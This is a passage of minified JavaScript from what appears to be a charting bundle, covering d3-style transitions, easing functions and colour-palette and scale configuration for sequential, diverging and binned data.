AI(t,e){return e=+e,function(){UN(this,t).delay=e}}function jI(t,e){return function(){FN(this,t).duration=+e.apply(this,arguments)}}function NI(t,e){return e=+e,function(){FN(this,t).duration=e}}!function t(e,n,i){function r(t,r){var o,a,s=t[0],l=t[1],c=t[2],u=r[0],h=r[1],d=r[2],f=u-s,p=h-l,_=f*f+p*p;if(_<1e-12)a=Math.log(d/c)/e,o=function(t){return[s+t*f,l+t*p,c*Math.exp(e*t*a)]};else{var g=Math.sqrt(_),y=(d*d-c*c+i*_)/(2*c*n*g),m=(d*d-c*c-i*_)/(2*d*n*g),b=Math.log(Math.sqrt(y*y+1)-y),v=Math.log(Math.sqrt(m*m+1)-m);a=(v-b)/e,o=function(t){var i=t*a,r=uI(b),o=c/(n*g)*(r*function(t){return((t=Math.exp(2*t))-1)/(t+1)}(e*i+b)-function(t){return((t=Math.exp(t))-1/t)/2}(b));return[s+o*f,l+o*p,c*r/uI(e*i+b)]}}return o.duration=1e3*a*e/Math.SQRT2,o}return r.rho=function(e){var n=Math.max(.001,+e),i=n*n;return t(n,i,i*i)},r}(Math.SQRT2,2,4),hI((function(t,e){var n=e-t;return n?HN(t,n>180||n<-180?n-360*Math.round(n/360):n):ZN(isNaN(t)?e:t)})),hI(QN);var II=il.prototype.constructor;function TI(t){return function(){this.style.removeProperty(t)}}var zI=0;function SI(t,e,n,i){this._groups=t,this._parents=e,this._name=n,this._id=i}function EI(){return++zI}var DI=il.prototype;SI.prototype={constructor:SI,select:function(t){var e=this._name,n=this._id;"function"!=typeof t&&(t=Ka(t));for(var i=this._groups,r=i.length,o=new Array(r),a=0;a<r;++a)for(var s,l,c=i[a],u=c.length,h=o[a]=new Array(u),d=0;d<u;++d)(s=c[d])&&(l=t.call(s,s.__data__,d,c))&&("__data__"in s&&(l.__data__=s.__data__),h[d]=l,BN(h[d],e,n,d,h,RN(s,n)));return new SI(o,this._parents,e,n)},selectAll:function(t){var e=this._name,n=this._id;"function"!=typeof t&&(t=es(t));for(var i=this._groups,r=i.length,o=[],a=[],s=0;s<r;++s)for(var l,c=i[s],u=c.length,h=0;h<u;++h)if(l=c[h]){for(var d,f=t.call(l,l.__data__,h,c),p=RN(l,n),_=0,g=f.length;_<g;++_)(d=f[_])&&BN(d,e,n,_,f,p);o.push(f),a.push(l)}return new SI(o,a,e,n)},selectChild:DI.selectChild,selectChildren:DI.selectChildren,filter:function(t){"function"!=typeof t&&(t=is(t));for(var e=this._groups,n=e.length,i=new Array(n),r=0;r<n;++r)for(var o,a=e[r],s=a.length,l=i[r]=[],c=0;c<s;++c)(o=a[c])&&t.call(o,o.__data__,c,a)&&l.push(o);return new SI(i,this._parents,this._name,this._id)},merge:function(t){if(t._id!==this._id)throw new Error;for(var e=this._groups,n=t._groups,i=e.length,r=n.length,o=Math.min(i,r),a=new Array(i),s=0;s<o;++s)for(var l,c=e[s],u=n[s],h=c.length,d=a[s]=new Array(h),f=0;f<h;++f)(l=c[f]||u[f])&&(d[f]=l);for(;s<i;++s)a[s]=e[s];return new SI(a,this._parents,this._name,this._id)},selection:function(){return new II(this._groups,this._parents)},transition:function(){for(var t=this._name,e=this._id,n=EI(),i=this._groups,r=i.length,o=0;o<r;++o)for(var a,s=i[o],l=s.length,c=0;c<l;++c)if(a=s[c]){var u=RN(a,e);BN(a,t,n,c,s,{time:u.time+u.delay+u.duration,delay:0,duration:u.duration,ease:u.ease})}return new SI(i,this._parents,t,n)},call:DI.call,nodes:DI.nodes,node:DI.node,size:DI.size,empty:DI.empty,each:DI.each,on:function(t,e){var n=this._id;return arguments.length<2?RN(this.node(),n).on.on(t):this.each(function(t,e,n){var i,r,o=function(t){return(t+"").trim().split(/^|\s+/).every((function(t){var e=t.indexOf(".");return e>=0&&(t=t.slice(0,e)),!t||"start"===t}))}(e)?UN:FN;return function(){var a=o(this,t),s=a.on;s!==i&&(r=(i=s).copy()).on(e,n),a.on=r}}(n,t,e))},attr:function(t,e){var n=qa(t),i="transform"===n?cI:_I;return this.attrTween(t,"function"==typeof e?(n.local?xI:vI)(n,i,pI(this,"attr."+t,e)):null==e?(n.local?yI:gI)(n):(n.local?bI:mI)(n,i,e))},attrTween:function(t,e){var n="attr."+t;if(arguments.length<2)return(n=this.tween(n))&&n._value;if(null==e)return this.tween(n,null);if("function"!=typeof e)throw new Error;var i=qa(t);return this.tween(n,(i.local?wI:MI)(i,e))},style:function(t,e,n){var i="transform"==(t+="")?lI:_I;return null==e?this.styleTween(t,function(t,e){var n,i,r;return function(){var o=js(this,t),a=(this.style.removeProperty(t),js(this,t));return o===a?null:o===n&&a===i?r:r=e(n=o,i=a)}}(t,i)).on("end.style."+t,TI(t)):"function"==typeof e?this.styleTween(t,function(t,e,n){var i,r,o;return function(){var a=js(this,t),s=n(this),l=s+"";return null==s&&(this.style.removeProperty(t),l=s=js(this,t)),a===l?null:a===i&&l===r?o:(r=l,o=e(i=a,s))}}(t,i,pI(this,"style."+t,e))).each(function(t,e){var n,i,r,o,a="style."+e,s="end."+a;return function(){var l=FN(this,t),c=l.on,u=null==l.value[a]?o||(o=TI(e)):void 0;c===n&&r===u||(i=(n=c).copy()).on(s,r=u),l.on=i}}(this._id,t)):this.styleTween(t,function(t,e,n){var i,r,o=n+"";return function(){var a=js(this,t);return a===o?null:a===i?r:r=e(i=a,n)}}(t,i,e),n).on("end.style."+t,null)},styleTween:function(t,e,n){var i="style."+(t+="");if(arguments.length<2)return(i=this.tween(i))&&i._value;if(null==e)return this.tween(i,null);if("function"!=typeof e)throw new Error;return this.tween(i,function(t,e,n){var i,r;function o(){var o=e.apply(this,arguments);return o!==r&&(i=(r=o)&&function(t,e,n){return function(i){this.style.setProperty(t,e.call(this,i),n)}}(t,o,n)),i}return o._value=e,o}(t,e,null==n?"":n))},text:function(t){return this.tween("text","function"==typeof t?function(t){return function(){var e=t(this);this.textContent=null==e?"":e}}(pI(this,"text",t)):function(t){return function(){this.textContent=t}}(null==t?"":t+""))},textTween:function(t){var e="text";if(arguments.length<1)return(e=this.tween(e))&&e._value;if(null==t)return this.tween(e,null);if("function"!=typeof t)throw new Error;return this.tween(e,function(t){var e,n;function i(){var i=t.apply(this,arguments);return i!==n&&(e=(n=i)&&function(t){return function(e){this.textContent=t.call(this,e)}}(i)),e}return i._value=t,i}(t))},remove:function(){return this.on("end.remove",function(t){return function(){var e=this.parentNode;for(var n in this.__transition)if(+n!==t)return;e&&e.removeChild(this)}}(this._id))},tween:function(t,e){var n=this._id;if(t+="",arguments.length<2){for(var i,r=RN(this.node(),n).tween,o=0,a=r.length;o<a;++o)if((i=r[o]).name===t)return i.value;return null}return this.each((null==e?dI:fI)(n,t,e))},delay:function(t){var e=this._id;return arguments.length?this.each(("function"==typeof t?kI:AI)(e,t)):RN(this.node(),e).delay},duration:function(t){var e=this._id;return arguments.length?this.each(("function"==typeof t?jI:NI)(e,t)):RN(this.node(),e).duration},ease:function(t){var e=this._id;return arguments.length?this.each(function(t,e){if("function"!=typeof e)throw new Error;return function(){FN(this,t).ease=e}}(e,t)):RN(this.node(),e).ease},easeVarying:function(t){if("function"!=typeof t)throw new Error;return this.each(function(t,e){return function(){var n=e.apply(this,arguments);if("function"!=typeof n)throw new Error;FN(this,t).ease=n}}(this._id,t))},end:function(){var t,e,n=this,i=n._id,r=n.size();return new Promise((function(o,a){var s={value:a},l={value:function(){0==--r&&o()}};n.each((function(){var n=FN(this,i),r=n.on;r!==t&&((e=(t=r).copy())._.cancel.push(s),e._.interrupt.push(s),e._.end.push(l)),n.on=e})),0===r&&o()}))},[Symbol.iterator]:DI[Symbol.iterator]};function CI(t){return 1.0009775171065494*(Math.pow(2,-10*t)-.0009765625)}!function t(e){function n(t){return Math.pow(t,e)}return e=+e,n.exponent=t,n}(3),function t(e){function n(t){return 1-Math.pow(1-t,e)}return e=+e,n.exponent=t,n}(3),function t(e){function n(t){return((t*=2)<=1?Math.pow(t,e):2-Math.pow(2-t,e))/2}return e=+e,n.exponent=t,n}(3);var LI=1.70158;!function t(e){function n(t){return(t=+t)*t*(e*(t-1)+t)}return e=+e,n.overshoot=t,n}(LI),function t(e){function n(t){return--t*t*((t+1)*e+t)+1}return e=+e,n.overshoot=t,n}(LI),function t(e){function n(t){return((t*=2)<1?t*t*((e+1)*t-e):(t-=2)*t*((e+1)*t+e)+2)/2}return e=+e,n.overshoot=t,n}(LI);var OI=2*Math.PI;!function t(e,n){var i=Math.asin(1/(e=Math.max(1,e)))*(n/=OI);function r(t){return e*CI(- --t)*Math.sin((i-t)/n)}return r.amplitude=function(e){return t(e,n*OI)},r.period=function(n){return t(e,n)},r}(1,.3),function t(e,n){var i=Math.asin(1/(e=Math.max(1,e)))*(n/=OI);function r(t){return 1-e*CI(t=+t)*Math.sin((t+i)/n)}return r.amplitude=function(e){return t(e,n*OI)},r.period=function(n){return t(e,n)},r}(1,.3),function t(e,n){var i=Math.asin(1/(e=Math.max(1,e)))*(n/=OI);function r(t){return((t=2*t-1)<0?e*CI(-t)*Math.sin((i-t)/n):2-e*CI(t)*Math.sin((i+t)/n))/2}return r.amplitude=function(e){return t(e,n*OI)},r.period=function(n){return t(e,n)},r}(1,.3);var PI={time:null,delay:0,duration:250,ease:function(t){return((t*=2)<=1?t*t*t:(t-=2)*t*t+2)/2}};function YI(t,e){for(var n;!(n=t.__transition)||!(n=n[e]);)if(!(t=t.parentNode))throw new Error(`transition ${e} not found`);return n}il.prototype.interrupt=function(t){return this.each((function(){!function(t,e){var n,i,r,o=t.__transition,a=!0;if(o){for(r in e=null==e?null:e+"",o)(n=o[r]).name===e?(i=n.state>CN&&n.state<PN,n.state=YN,n.timer.stop(),n.on.call(i?"interrupt":"cancel",t,t.__data__,n.index,n.group),delete o[r]):a=!1;a&&delete t.__transition}}(this,t)}))},il.prototype.transition=function(t){var e,n;t instanceof SI?(e=t._id,t=t._name):(e=EI(),(n=PI).time=wN(),t=null==t?null:t+"");for(var i=this._groups,r=i.length,o=0;o<r;++o)for(var a,s=i[o],l=s.length,c=0;c<l;++c)(a=s[c])&&BN(a,t,e,c,s,n||YI(a,e));return new SI(i,this._parents,t,e)};var BI=Object.freeze({categorical_type:"palette",categorical_palette:["#4328E7","#9654E5","#FF6283","#FF8800","#FFC502","#007D8E","#1AA7EE","#29DAE4","#88E99A","#019C00","#C11F1F","#730000"],categorical_extend:!0,categorical_custom_palette:"",numeric_type:"sequential",sequential_palette:"Blues",sequential_custom_min:"#F7F7F7",sequential_custom_max:"#FF6283",sequential_color_space:"rgb",sequential_reverse:!1,sequential_custom_domain:!1,sequential_domain_min:0,sequential_domain_max:1,diverging_palette:"RdBu",diverging_custom_min:"#1AA7EE",diverging_custom_mid:"#F7F7F7",diverging_custom_max:"#FF6283",diverging_color_space:"rgb",diverging_reverse:!1,diverging_custom_domain:!1,diverging_domain_min:0,diverging_domain_mid:.5,diverging_domain_max:1,binning:!1,bin_count:4,bin_mode:"fixed",bin_thresholds:""}),UI=360/((1+Math.sqrt(5))/2),FI="#FF0000";function RI(t,e,n){return function(i,r){Array.isArray(i)||(i=i?[i]:[FI]),r=void 0!==r?r:UI;var o=i.map((function(e){return t(e)})).filter((function(t){return!isNaN(t[e])&&!isNaN(t[n])}));o.length||(o=[t(FI)]);var a,s=o.length,l=o.reduce((function(t,n){return t+n[e]}),0)/s,c=o.reduce((function(t,e){return t+e[n]}),0)/s,u=s;do{a=o[--u].h}while(isNaN(a)&&u>0);var h=0;return function(){var e=++h*r;return ku(t((a+e)%360,l,c)).hex()}}}var ZI={hcl:RI(th,"c","l"),hsl:RI(Lu,"s","l")};function HI(t){for(var e=t.length/6|0,n=new Array(e),i=0;i<e;)n[i]="#"+t.slice(6*i,6*++i);return n}function $I(t){return vh(t[t.length-1])}HI("1f77b4ff7f0e2ca02cd627289467bd8c564be377c27f7f7fbcbd2217becf"),HI("7fc97fbeaed4fdc086ffff99386cb0f0027fbf5b17666666"),HI("1b9e77d95f027570b3e7298a66a61ee6ab02a6761d666666"),HI("a6cee31f78b4b2df8a33a02cfb9a99e31a1cfdbf6fff7f00cab2d66a3d9affff99b15928"),HI("fbb4aeb3cde3ccebc5decbe4fed9a6ffffcce5d8bdfddaecf2f2f2"),HI("b3e2cdfdcdaccbd5e8f4cae4e6f5c9fff2aef1e2cccccccc"),HI("e41a1c377eb84daf4a984ea3ff7f00ffff33a65628f781bf999999"),HI("66c2a5fc8d628da0cbe78ac3a6d854ffd92fe5c494b3b3b3"),HI("8dd3c7ffffb3bebadafb807280b1d3fdb462b3de69fccde5d9d9d9bc80bdccebc5ffed6f"),HI("4e79a7f28e2ce1575976b7b259a14fedc949af7aa1ff9da79c755fbab0ab");var QI=$I(new Array(3).concat("d8b365f5f5f55ab4ac","a6611adfc27d80cdc1018571","a6611adfc27df5f5f580cdc1018571","8c510ad8b365f6e8c3c7eae55ab4ac01665e","8c510ad8b365f6e8c3f5f5f5c7eae55ab4ac01665e","8c510abf812ddfc27df6e8c3c7eae580cdc135978f01665e","8c510abf812ddfc27df6e8c3f5f5f5c7eae580cdc135978f01665e","5430058c510abf812ddfc27df6e8c3c7eae580cdc135978f01665e003c30","5430058c510abf812ddfc27df6e8c3f5f5f5c7eae580cdc135978f01665e003c30").map(HI)),GI=$I(new Array(3).concat("af8dc3f7f7f77fbf7b","7b3294c2a5cfa6dba0008837","7b3294c2a5cff7f7f7a6dba0008837","762a83af8dc3e7d4e8d9f0d37fbf7b1b7837","762a83af8dc3e7d4e8f7f7f7d9f0d37fbf7b1b7837","762a839970abc2a5cfe7d4e8d9f0d3a6dba05aae611b7837","762a839970abc2a5cfe7d4e8f7f7f7d9f0d3a6dba05aae611b7837","40004b762a839970abc2a5cfe7d4e8d9f0d3a6dba05aae611b783700441b","40004b762a839970abc2a5cfe7d4e8f7f7f7d9f0d3a6dba05aae611b783700441b").map(HI)),qI=$I(new Array(3).concat("e9a3c9f7f7f7a1d76a","d01c8bf1b6dab8e1864dac26","d01c8bf1b6daf7f7f7b8e1864dac26","c51b7de9a3c9fde0efe6f5d0a1d76a4d9221","c51b7de9a3c9fde0eff7f7f7e6f5d0a1d76a4d9221","c51b7dde77aef1b6dafde0efe6f5d0b8e1867fbc414d9221","c51b7dde77aef1b6dafde0eff7f7f7e6f5d0b8e1867fbc414d9221","8e0152c51b7dde77aef1b6dafde0efe6f5d0b8e1867fbc414d9221276419","8e0152c51b7dde77aef1b6dafde0eff7f7f7e6f5d0b8e1867fbc414d9221276419").map(HI)),WI=$I(new Array(3).concat("998ec3f7f7f7f1a340","5e3c99b2abd2fdb863e66101","5e3c99b2abd2f7f7f7fdb863e66101","542788998ec3d8daebfee0b6f1a340b35806","542788998ec3d8daebf7f7f7fee0b6f1a340b35806","5427888073acb2abd2d8daebfee0b6fdb863e08214b35806","5427888073acb2abd2d8daebf7f7f7fee0b6fdb863e08214b35806","2d004b5427888073acb2abd2d8daebfee0b6fdb863e08214b358067f3b08","2d004b5427888073acb2abd2d8daebf7f7f7fee0b6fdb863e08214b358067f3b08").map(HI)),VI=$I(new Array(3).concat("ef8a62f7f7f767a9cf","ca0020f4a58292c5de0571b0","ca0020f4a582f7f7f792c5de0571b0","b2182bef8a62fddbc7d1e5f067a9cf2166ac","b2182bef8a62fddbc7f7f7f7d1e5f067a9cf2166ac","b2182bd6604df4a582fddbc7d1e5f092c5de4393c32166ac","b2182bd6604df4a582fddbc7f7f7f7d1e5f092c5de4393c32166ac","67001fb2182bd6604df4a582fddbc7d1e5f092c5de4393c32166ac053061","67001fb2182bd6604df4a582fddbc7f7f7f7d1e5f092c5de4393c32166ac053061").map(HI)),XI=$I(new Array(3).concat("ef8a62ffffff999999","ca0020f4a582bababa404040","ca0020f4a582ffffffbababa404040","b2182bef8a62fddbc7e0e0e09999994d4d4d","b2182bef8a62fddbc7ffffffe0e0e09999994d4d4d","b2182bd6604df4a582fddbc7e0e0e0bababa8787874d4d4d","b2182bd6604df4a582fddbc7ffffffe0e0e0bababa8787874d4d4d","67001fb2182bd6604df4a582fddbc7e0e0e0bababa8787874d4d4d1a1a1a","67001fb2182bd6604df4a582fddbc7ffffffe0e0e0bababa8787874d4d4d1a1a1a").map(HI)),JI=$I(new Array(3).concat("fc8d59ffffbf91bfdb","d7191cfdae61abd9e92c7bb6","d7191cfdae61ffffbfabd9e92c7bb6","d73027fc8d59fee090e0f3f891bfdb4575b4","d73027fc8d59fee090ffffbfe0f3f891bfdb4575b4","d73027f46d43fdae61fee090e0f3f8abd9e974add14575b4","d73027f46d43fdae61fee090ffffbfe0f3f8abd9e974add14575b4","a50026d73027f46d43fdae61fee090e0f3f8abd9e974add14575b4313695","a50026d73027f46d43fdae61fee090ffffbfe0f3f8abd9e974add14575b4313695").map(HI)),KI=$I(new Array(3).concat("fc8d59ffffbf91cf60","d7191cfdae61a6d96a1a9641","d7191cfdae61ffffbfa6d96a1a9641","d73027fc8d59fee08bd9ef8b91cf601a9850","d73027fc8d59fee08bffffbfd9ef8b91cf601a9850","d73027f46d43fdae61fee08bd9ef8ba6d96a66bd631a9850","d73027f46d43fdae61fee08bffffbfd9ef8ba6d96a66bd631a9850","a50026d73027f46d43fdae61fee08bd9ef8ba6d96a66bd631a9850006837","a50026d73027f46d43fdae61fee08bffffbfd9ef8ba6d96a66bd631a9850006837").map(HI)),tT=$I(new Array(3).concat("fc8d59ffffbf99d594","d7191cfdae61abdda42b83ba","d7191cfdae61ffffbfabdda42b83ba","d53e4ffc8d59fee08be6f59899d5943288bd","d53e4ffc8d59fee08bffffbfe6f59899d5943288bd","d53e4ff46d43fdae61fee08be6f598abdda466c2a53288bd","d53e4ff46d43fdae61fee08bffffbfe6f598abdda466c2a53288bd","9e0142d53e4ff46d43fdae61fee08be6f598abdda466c2a53288bd5e4fa2","9e0142d53e4ff46d43fdae61fee08bffffbfe6f598abdda466c2a53288bd5e4fa2").map(HI)),eT=$I(new Array(3).concat("e5f5f999d8c92ca25f","edf8fbb2e2e266c2a4238b45","edf8fbb2e2e266c2a42ca25f006d2c","edf8fbccece699d8c966c2a42ca25f006d2c","edf8fbccece699d8c966c2a441ae76238b45005824","f7fcfde5f5f9ccece699d8c966c2a441ae76238b45005824","f7fcfde5f5f9ccece699d8c966c2a441ae76238b45006d2c00441b").map(HI)),nT=$I(new Array(3).concat("e0ecf49ebcda8856a7","edf8fbb3cde38c96c688419d","edf8fbb3cde38c96c68856a7810f7c","edf8fbbfd3e69ebcda8c96c68856a7810f7c","edf8fbbfd3e69ebcda8c96c68c6bb188419d6e016b","f7fcfde0ecf4bfd3e69ebcda8c96c68c6bb188419d6e016b","f7fcfde0ecf4bfd3e69ebcda8c96c68c6bb188419d810f7c4d004b").map(HI)),iT=$I(new Array(3).concat("e0f3dba8ddb543a2ca","f0f9e8bae4bc7bccc42b8cbe","f0f9e8bae4bc7bccc443a2ca0868ac","f0f9e8ccebc5a8ddb57bccc443a2ca0868ac","f0f9e8ccebc5a8ddb57bccc44eb3d32b8cbe08589e","f7fcf0e0f3dbccebc5a8ddb57bccc44eb3d32b8cbe08589e","f7fcf0e0f3dbccebc5a8ddb57bccc44eb3d32b8cbe0868ac084081").map(HI)),rT=$I(new Array(3).concat("fee8c8fdbb84e34a33","fef0d9fdcc8afc8d59d7301f","fef0d9fdcc8afc8d59e34a33b30000","fef0d9fdd49efdbb84fc8d59e34a33b30000","fef0d9fdd49efdbb84fc8d59ef6548d7301f990000","fff7ecfee8c8fdd49efdbb84fc8d59ef6548d7301f990000","fff7ecfee8c8fdd49efdbb84fc8d59ef6548d7301fb300007f0000").map(HI)),oT=$I(new Array(3).concat("ece2f0a6bddb1c9099","f6eff7bdc9e167a9cf02818a","f6eff7bdc9e167a9cf1c9099016c59","f6eff7d0d1e6a6bddb67a9cf1c9099016c59","f6eff7d0d1e6a6bddb67a9cf3690c002818a016450","fff7fbece2f0d0d1e6a6bddb67a9cf3690c002818a016450","fff7fbece2f0d0d1e6a6bddb67a9cf3690c002818a016c59014636").map(HI)),aT=$I(new Array(3).concat("ece7f2a6bddb2b8cbe","f1eef6bdc9e174a9cf0570b0","f1eef6bdc9e174a9cf2b8cbe045a8d","f1eef6d0d1e6a6bddb74a9cf2b8cbe045a8d","f1eef6d0d1e6a6bddb74a9cf3690c00570b0034e7b","fff7fbece7f2d0d1e6a6bddb74a9cf3690c00570b0034e7b","fff7fbece7f2d0d1e6a6bddb74a9cf3690c00570b0045a8d023858").map(HI)),sT=$I(new Array(3).concat("e7e1efc994c7dd1c77","f1eef6d7b5d8df65b0ce1256","f1eef6d7b5d8df65b0dd1c77980043","f1eef6d4b9dac994c7df65b0dd1c77980043","f1eef6d4b9dac994c7df65b0e7298ace125691003f","f7f4f9e7e1efd4b9dac994c7df65b0e7298ace125691003f","f7f4f9e7e1efd4b9dac994c7df65b0e7298ace125698004367001f").map(HI)),lT=$I(new Array(3).concat("fde0ddfa9fb5c51b8a","feebe2fbb4b9f768a1ae017e","feebe2fbb4b9f768a1c51b8a7a0177","feebe2fcc5c0fa9fb5f768a1c51b8a7a0177","feebe2fcc5c0fa9fb5f768a1dd3497ae017e7a0177","fff7f3fde0ddfcc5c0fa9fb5f768a1dd3497ae017e7a0177","fff7f3fde0ddfcc5c0fa9fb5f768a1dd3497ae017e7a017749006a").map(HI)),cT=$I(new Array(3).concat("edf8b17fcdbb2c7fb8","ffffcca1dab441b6c4225ea8","ffffcca1dab441b6c42c7fb8253494","ffffccc7e9b47fcdbb41b6c42c7fb8253494","ffffccc7e9b47fcdbb41b6c41d91c0225ea80c2c84","ffffd9edf8b1c7e9b47fcdbb41b6c41d91c0225ea80c2c84","ffffd9edf8b1c7e9b47fcdbb41b6c41d91c0225ea8253494081d58").map(HI)),uT=$I(new Array(3).concat("f7fcb9addd8e31a354","ffffccc2e69978c679238443","ffffccc2e69978c67931a354006837","ffffccd9f0a3addd8e78c67931a354006837","ffffccd9f0a3addd8e78c67941ab5d238443005a32","ffffe5f7fcb9d9f0a3addd8e78c67941ab5d238443005a32","ffffe5f7fcb9d9f0a3addd8e78c67941ab5d238443006837004529").map(HI)),hT=$I(new Array(3).concat("fff7bcfec44fd95f0e","ffffd4fed98efe9929cc4c02","ffffd4fed98efe9929d95f0e993404","ffffd4fee391fec44ffe9929d95f0e993404","ffffd4fee391fec44ffe9929ec7014cc4c028c2d04","ffffe5fff7bcfee391fec44ffe9929ec7014cc4c028c2d04","ffffe5fff7bcfee391fec44ffe9929ec7014cc4c02993404662506").map(HI)),dT=$I(new Array(3).concat("ffeda0feb24cf03b20","ffffb2fecc5cfd8d3ce31a1c","ffffb2fecc5cfd8d3cf03b20bd0026","ffffb2fed976feb24cfd8d3cf03b20bd0026","ffffb2fed976feb24cfd8d3cfc4e2ae31a1cb10026","ffffccffeda0fed976feb24cfd8d3cfc4e2ae31a1cb10026","ffffccffeda0fed976feb24cfd8d3cfc4e2ae31a1cbd0026800026").map(HI)),fT=$I(new Array(3).concat("deebf79ecae13182bd","eff3ffbdd7e76baed62171b5","eff3ffbdd7e76baed63182bd08519c","eff3ffc6dbef9ecae16baed63182bd08519c","eff3ffc6dbef9ecae16baed64292c62171b5084594","f7fbffdeebf7c6dbef9ecae16baed64292c62171b5084594","f7fbffdeebf7c6dbef9ecae16baed64292c62171b508519c08306b").map(HI)),pT=$I(new Array(3).concat("e5f5e0a1d99b31a354","edf8e9bae4b374c476238b45","edf8e9bae4b374c47631a354006d2c","edf8e9c7e9c0a1d99b74c47631a354006d2c","edf8e9c7e9c0a1d99b74c47641ab5d238b45005a32","f7fcf5e5f5e0c7e9c0a1d99b74c47641ab5d238b45005a32","f7fcf5e5f5e0c7e9c0a1d99b74c47641ab5d238b45006d2c00441b").map(HI)),_T=$I(new Array(3).concat("f0f0f0bdbdbd636363","f7f7f7cccccc969696525252","f7f7f7cccccc969696636363252525","f7f7f7d9d9d9bdbdbd969696636363252525","f7f7f7d9d9d9bdbdbd969696737373525252252525","fffffff0f0f0d9d9d9bdbdbd969696737373525252252525","fffffff0f0f0d9d9d9bdbdbd969696737373525252252525000000").map(HI)),gT=$I(new Array(3).concat("efedf5bcbddc756bb1","f2f0f7cbc9e29e9ac86a51a3","f2f0f7cbc9e29e9ac8756bb154278f","f2f0f7dadaebbcbddc9e9ac8756bb154278f","f2f0f7dadaebbcbddc9e9ac8807dba6a51a34a1486","fcfbfdefedf5dadaebbcbddc9e9ac8807dba6a51a34a1486","fcfbfdefedf5dadaebbcbddc9e9ac8807dba6a51a354278f3f007d").map(HI)),yT=$I(new Array(3).concat("fee0d2fc9272de2d26","fee5d9fcae91fb6a4acb181d","fee5d9fcae91fb6a4ade2d26a50f15","fee5d9fcbba1fc9272fb6a4ade2d26a50f15","fee5d9fcbba1fc9272fb6a4aef3b2ccb181d99000d","fff5f0fee0d2fcbba1fc9272fb6a4aef3b2ccb181d99000d","fff5f0fee0d2fcbba1fc9272fb6a4aef3b2ccb181da50f1567000d").map(HI)),mT=$I(new Array(3).concat("fee6cefdae6be6550d","feeddefdbe85fd8d3cd94701","feeddefdbe85fd8d3ce6550da63603","feeddefdd0a2fdae6bfd8d3ce6550da63603","feeddefdd0a2fdae6bfd8d3cf16913d948018c2d04","fff5ebfee6cefdd0a2fdae6bfd8d3cf16913d948018c2d04","fff5ebfee6cefdd0a2fdae6bfd8d3cf16913d94801a636037f2704").map(HI)),bT=$h(hh(300,.5,0),hh(-240,.5,1)),vT=$h(hh(-100,.75,.35),hh(80,1.5,.8)),xT=$h(hh(260,.75,.35),hh(80,1.5,.8));function wT(t){var e=t.length;return function(n){return t[Math.max(0,Math.min(e-1,Math.floor(n*e)))]}}hh(),Iu();var MT=wT(HI("[base64]")),kT=wT(HI("[base64]")),AT=wT(HI("[base64]")),jT=wT(HI("[base64]"));function NT(t,e){return t-e}function IT(t,e){var n=e[0],i=e[e.length-1],r=nj().domain([n,i]),o=Math.floor(t.bin_count);return r.range(Qd(o)),r.thresholds()}function TT(t,e,n){var i;return i="fixed"==t.bin_mode?IT(t,e):"quantile"==t.bin_mode?function(t,e,n){var i=ej().domain(n),r=Math.floor(t.bin_count);return i.range(Qd(r)),i.quantiles()}(t,0,n):function(t){return t.bin_thresholds.split(";").map(parseFloat).filter((function(t){return!isNaN(t)&&null!==t})).sort(NT)}(t),i}function zT(t,e,n,i,r){for(var o=1+e;o<=t+e;o++)r.push(i(n(o)))}function ST(t,e,n){var i=e.length,r=tj(),o=[];if(1===i)o.push(n(.5));else if(2===t.length)r.domain([1,i]).range([0,1]),zT(i,0,r,n,o);else if(2===i)o.push(n(0)),o.push(n(1));else{var a,s,l=t[1],c=function(t,e){var n;return t.forEach((function(t,i){Math.abs(t-e)<.001&&(n=i)})),n}(e,l);c?(a=c,s=i-c-1,r.domain([1,a+1]).range([0,.5]),zT(a,0,r,n,o),o.push(n(.5)),r.domain([1,s+1]).range([.5,1]),zT(s,1,r,n,o)):(a=function(t,e){var n=0;return t.forEach((function(t){t<e&&n++})),n}(e,l),s=i-a,r.domain([1,a+1]).range([0,.5]),zT(a,0,r,n,o),r.domain([1,s+1]).range([.5,1]),zT(s,1,r,n,o))}return o}function ET(t,e,n,i){var r,o=TT(t,e,n),a=function(t,e,n){var i=[];if(0===e.length)return[.5*(t+n)];i.push(.5*(t+e[0]));for(var r=0;r<e.length-1;r++)i.push(.5*(e[r]+e[r+1]));return i.push(.5*(n+e[e.length-1])),i}(e[0],o,e[e.length-1]),s=ST(e,a,i);(r="quantile"==t.bin_mode?ej().domain(n):ij().domain(o)).range(s);var l=function(t){return isNaN(t)||null===t?null:r(t)};return l.domain=Object.freeze(e),l.thresholds=Object.freeze(o),l.centers=Object.freeze(a),l}function DT(t){var e=Array.isArray(t)?function(t,e){var n,i,r,o=t.length,a=-1;if(null==e){for(;++a<o;)if(null!=(n=t[a])&&n>=n)for(i=r=n;++a<o;)null!=(n=t[a])&&(i>n&&(i=n),r<n&&(r=n))}else for(;++a<o;)if(null!=(n=e(t[a],a,t))&&n>=n)for(i=r=n;++a<o;)null!=(n=e(t[a],a,t))&&(i>n&&(i=n),r<n&&(r=n));return[i,r]}(t):[0,1];return e}var CT=Object.freeze(["#efeca4","#e9e28f","#dccf64","#e3b23c","#e49547","#e37746","#dc5b36","#cb4144","#bb2244","#972545","#6a2c4f"]),LT=Object.freeze({Blues:fT,BuGn:eT,BuPu:nT,Carrots:vh(CT),Cool:xT,CubehelixDefault:bT,GnBu:iT,Greens:pT,Greys:_T,Inferno:AT,Magma:kT,Oranges:mT,OrRd:rT,Plasma:jT,PuBu:aT,PuBuGn:oT,PuRd:sT,Purples:gT,RdPu:lT,Reds:yT,Viridis:MT,Warm:vT,YlGn:uT,YlGnBu:cT,YlOrBr:hT,YlOrRd:dT}),OT={hcl:Zh,hsl:Fh,lab:Rh,rgb:mh};function PT(t,e){var n=t.sequential_custom_domain?[t.sequential_domain_min,t.sequential_domain_max]:DT(e),i=function(e){var n=LT[t.sequential_palette]||function(t){var e=t.sequential_color_space,n=t.sequential_custom_min,i=t.sequential_custom_max;return OT[e](n,i)}(t);return t.sequential_reverse?n(1-e):n(e)};if(t.binning)return ET(t,n,e,i);var r=oj(i).domain(n),o=function(t){return isNaN(t)||null===t?null:r(t)};return o.domain=Object.freeze(n),o}var YT=Object.freeze({BrBG:QI,PiYG:qI,PRGn:GI,PuOr:WI,RdBu:VI,RdGy:XI,RdYlBu:JI,RdYlGn:KI,Spectral:tT}),BT={hcl:Zh,hsl:Fh,lab:Rh,rgb:mh};function UT(t){var e=t.diverging_color_space,n=t.diverging_custom_min,i=t.diverging_custom_mid,r=t.diverging_custom_max;return function(t,e){for(var n=0,i=e.length-1,r=e[0],o=new Array(i<0?0:i);n<i;)o[n]=t(r,r=e[++n]);return function(t){var 